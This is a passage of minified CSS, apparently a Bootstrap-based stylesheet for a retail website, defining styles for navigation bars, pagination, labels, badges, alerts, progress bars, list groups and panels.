(min-width:768px){.navbar-text{float:left;margin-left:10px;margin-right:10px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-10px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-nav>li>a,.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{background-color:#e7e7e7;color:#555}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#090909}.navbar-inverse .navbar-brand{color:#f2f2f2}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>li>a,.navbar-inverse .navbar-text{color:#f2f2f2}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#090909}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{background-color:#090909;color:#fff}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#f2f2f2}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#f2f2f2}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#f2f2f2}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:21px;list-style:none;background-color:#fff;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{content:"|";padding:0 5px;color:#666}.breadcrumb>.active{color:#000}.pagination{display:inline-block;padding-left:0;margin:21px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;line-height:1.5;text-decoration:none;color:#333;background-color:#fff;border:1px solid #ddd;margin-left:-1px}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-bottom-right-radius:4px;border-top-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:2;color:#0d0d0d;background-color:#d8d8d8;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:3;color:#fff;background-color:#333;border-color:#333;cursor:default}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#ccc;background-color:#fff;border-color:#ddd;cursor:not-allowed}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.33333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:6px;border-top-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-bottom-right-radius:6px;border-top-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-bottom-right-radius:3px;border-top-right-radius:3px}.pager{padding-left:0;margin:21px 0;list-style:none;text-align:center}.pager:after,.pager:before{content:" ";display:table}.pager:after{clear:both}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#d8d8d8}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#ccc;background-color:#fff;cursor:not-allowed}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}.label:empty{display:none}.btn .label,.pdp .find-stock-in-store__cta--outline .label,.pdp .find-stock-in-store__cta--primary .label{position:relative;top:-1px}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label-default{background-color:#ccc}.label-default[href]:focus,.label-default[href]:hover{background-color:#b3b3b3}.label-primary{background-color:#333}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#1a1a1a}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#cc1f26}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#a0181e}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;color:#fff;line-height:1;vertical-align:middle;white-space:nowrap;text-align:center;background-color:#ccc;border-radius:10px}.badge:empty{display:none}.btn .badge,.pdp .find-stock-in-store__cta--outline .badge,.pdp .find-stock-in-store__cta--primary .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge,.pdp .btn-group-xs>.find-stock-in-store__cta--outline .badge,.pdp .btn-group-xs>.find-stock-in-store__cta--primary .badge{top:0;padding:1px 5px}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#333;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;background-color:#d8d8d8}.jumbotron,.jumbotron .h1,.jumbotron .product-title--mobile,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#bfbfbf}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px;padding-left:10px;padding-right:10px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-left:60px;padding-right:60px}.jumbotron .h1,.jumbotron .product-title--mobile,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:21px;line-height:1.5;background-color:#fff;border:1px solid #ddd;border-radius:4px;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto;margin-left:auto;margin-right:auto}#section-product #m-product-details .thumbnail #product-code,#section-product #product-details .thumbnail #product-code,.pdp #section-reviews #review-list #reviews .review .review-rating-date .thumbnail .review-details,.pdp #section-reviews #review-list #reviews.feefo-new .review .thumbnail .review-details,.pdp #section-reviews .thumbnail .product-verified-customers,.thumbnail #section-product #m-product-details #product-code,.thumbnail #section-product #product-details #product-code,.thumbnail .caption,.thumbnail .pdp #section-reviews #review-list #reviews .review .review-rating-date .review-details,.thumbnail .pdp #section-reviews #review-list #reviews.feefo-new .review .review-details,.thumbnail .pdp #section-reviews .product-verified-customers{padding:9px;color:#898989}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#333}.alert{padding:15px;margin-bottom:21px;border:1px solid transparent;border-radius:4px}.alert .nav-details-tabs .pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number a>.rating,.alert .nav-details-tabs a>h2,.alert .pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number,.alert .pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .nav-details-tabs a>.rating,.alert .pdp #section-viewed .recommendation-section-title,.alert .pdp .section-look .section-look-grid .product-description .descText,.alert .plp #section-viewed .recommendation-section-title,.alert h4,.nav-details-tabs .alert a>h2,.nav-details-tabs .pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .alert a>.rating,.pdp #section-reviews #review-average.feefo-new .review-average-rating .alert .product-rating-number,.pdp #section-reviews #review-average.feefo-new .review-average-rating .product-rating-number .nav-details-tabs .alert a>.rating,.pdp #section-viewed .alert .recommendation-section-title,.pdp .section-look .section-look-grid .product-description .alert .descText,.plp #section-viewed .alert .recommendation-section-title{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@keyframes progress-bar-stripes{0%{background-position:40px 0}to{background-position:0 0}}.progress{overflow:hidden;height:21px;margin-bottom:21px;background-color:#f5f5f5;border-radius:4px;box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:21px;color:#fff;text-align:center;background-color:#333;box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent)}.progress-bar-danger{background-color:#cc1f26}.progress-striped .progress-bar-danger{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{zoom:1;overflow:hidden}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{margin-bottom:20px;padding-left:0}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-right-radius:4px;border-top-left-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{text-decoration:none;color:#555;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{background-color:#d8d8d8;color:#ccc;cursor:not-allowed}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#ccc}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#333;border-color:#333}#filter-results .list-group-item.active .list-group-item-heading>.btn,#filter-results .list-group-item.active:focus .list-group-item-heading>.btn,#filter-results .list-group-item.active:hover .list-group-item-heading>.btn,#filter-results .pdp .list-group-item.active .list-group-item-heading>.find-stock-in-store__cta--outline,#filter-results .pdp .list-group-item.active .list-group-item-heading>.find-stock-in-store__cta--primary,#filter-results .pdp .list-group-item.active:focus .list-group-item-heading>.find-stock-in-store__cta--outline,#filter-results .pdp .list-group-item.active:focus .list-group-item-heading>.find-stock-in-store__cta--primary,#filter-results .pdp .list-group-item.active:hover .list-group-item-heading>.find-stock-in-store__cta--outline,#filter-results .pdp .list-group-item.active:hover .list-group-item-heading>.find-stock-in-store__cta--primary,.list-group-item.active #filter-results .list-group-item-heading>.btn,.list-group-item.active #filter-results .pdp .list-group-item-heading>.find-stock-in-store__cta--outline,.list-group-item.active #filter-results .pdp .list-group-item-heading>.find-stock-in-store__cta--primary,.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active .pdp #filter-results .list-group-item-heading>.find-stock-in-store__cta--outline,.list-group-item.active .pdp #filter-results .list-group-item-heading>.find-stock-in-store__cta--primary,.list-group-item.active:focus #filter-results .list-group-item-heading>.btn,.list-group-item.active:focus #filter-results .pdp .list-group-item-heading>.find-stock-in-store__cta--outline,.list-group-item.active:focus #filter-results .pdp .list-group-item-heading>.find-stock-in-store__cta--primary,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:focus .pdp #filter-results .list-group-item-heading>.find-stock-in-store__cta--outline,.list-group-item.active:focus .pdp #filter-results .list-group-item-heading>.find-stock-in-store__cta--primary,.list-group-item.active:hover #filter-results .list-group-item-heading>.btn,.list-group-item.active:hover #filter-results .pdp .list-group-item-heading>.find-stock-in-store__cta--outline,.list-group-item.active:hover #filter-results .pdp .list-group-item-heading>.find-stock-in-store__cta--primary,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small,.list-group-item.active:hover .pdp #filter-results .list-group-item-heading>.find-stock-in-store__cta--outline,.list-group-item.active:hover .pdp #filter-results .list-group-item-heading>.find-stock-in-store__cta--primary,.pdp #filter-results .list-group-item.active .list-group-item-heading>.find-stock-in-store__cta--outline,.pdp #filter-results .list-group-item.active .list-group-item-heading>.find-stock-in-store__cta--primary,.pdp #filter-results .list-group-item.active:focus .list-group-item-heading>.find-stock-in-store__cta--outline,.pdp #filter-results .list-group-item.active:focus .list-group-item-heading>.find-stock-in-store__cta--primary,.pdp #filter-results .list-group-item.active:hover .list-group-item-heading>.find-stock-in-store__cta--outline,.pdp #filter-results .list-group-item.active:hover .list-group-item-heading>.find-stock-in-store__cta--primary{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#999}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:21px;background-color:#fff;border:1px solid transparent;border-radius:4px;box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:0 0 1.5em}.panel-body:after,.panel-body:before{content:" ";display:table}.panel-body:after{clear:both}.panel-heading{padding:.5em 0;border-bottom:1px solid transparent;border-top-right-radius:3px;border-top-left-radius:3px}.panel-heading>.dropdown .dropdown-toggle,.panel-title{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px}#filter-results .panel-title>.btn,#filter-results .panel-title>.btn>a,#filter-results .pdp .panel-title>.find-stock-in-store__cta--outline,#filter-results .pdp .panel-title>.find-stock-in-store__cta--outline>a,#filter-results .pdp .panel-title>.find-stock-in-store__cta--primary,#filter-results .pdp .panel-title>.find-stock-in-store__cta--primary>a,.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a,.pdp #filter-results .panel-title>.find-stock-in-store__cta--outline,.pdp #filter-results .panel-title>.find-stock-in-store__cta--outline>a,.pdp #filter-results .panel-title>.find-stock-in-store__cta--primary,.pdp #filter-results .panel-title>.find-stock-in-store__cta--primary>a{color:inherit}.panel-footer{padding:.5em 0;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:3px;border-top-left-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.list-group+.panel-footer,.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-left:0 0 1.5em;padding-right:0 0 1.5em}.panel>.table-responsive:first-child>.table:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-right-radius:3px;border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-responsive{border:0;margin-bottom:0}.panel-group{margin-bottom:21px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group 